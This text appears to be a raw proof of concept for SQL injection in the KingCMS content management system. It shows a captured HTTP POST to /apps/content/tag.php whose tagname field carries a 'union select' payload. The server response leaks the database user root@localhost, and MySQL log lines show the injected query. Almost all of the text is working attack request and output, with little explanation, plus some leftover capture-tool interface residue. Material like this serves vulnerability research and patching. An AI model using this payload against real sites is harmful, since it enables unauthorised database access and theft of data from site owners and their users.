 POST /apps/content/tag.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 187
Referer: http://admin.kingcms.com/?app=content&_=categroy_edit
Cookie:
Connection: keep-alive
jsoncallback=1&_=11&URL=http%3A%2F%2Flocalhost%2Fapps%2Fcontent%2Fcategroy.php&CMD=edit&TID=1&AJAX=1&USERID=10000&SIGN=89ee81f5f1f328f555ceb7e7
655d9f2f&tagname='union select user()#&tid=3
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Content-Type: text/javascript; charset=utf-8
Content-Length: 115
{"JS":"alert('\u6807\u7b7e\u5df2\u5b58\u5728\uff0ctid:root@localhost\uff01');$('.Submit').removeAttr('disabled');"}
? < + > Type a search term 0 matches
Done Length: 362 (27 millis)
6 Init DB kingcms
6 Query set names utf8
6 Query SELECT tid FROM king_content_tag WHERE tagname=''union select user()#' and
tid<>3
150311 22:19:30 13 Query SELECT tid FROM king_content_tag WHERE tagname=''union select user()